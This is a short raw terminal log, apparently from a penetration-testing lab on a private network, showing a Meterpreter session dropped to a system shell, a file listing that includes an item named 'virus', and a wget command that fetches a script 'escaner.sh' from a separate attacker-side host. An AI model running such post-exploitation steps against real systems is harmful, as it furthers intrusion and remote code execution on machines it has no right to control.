 meterpreter > shell
Process 614 created.
Channel 1 created.
ls
RiJaba1
virus
wget 192.168.0.32/escaner.sh
--2023-11-12 12:09:43--  http://192.168.0.32/escaner.sh
Connecting to 192.168.0.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 178 [text/x-sh]
Saving to: 'escaner.sh'
0K 100% 39.3M=0s
2023-11-12 12:09:43 (39.3 MB/s) - 'escaner.sh' saved [178/178]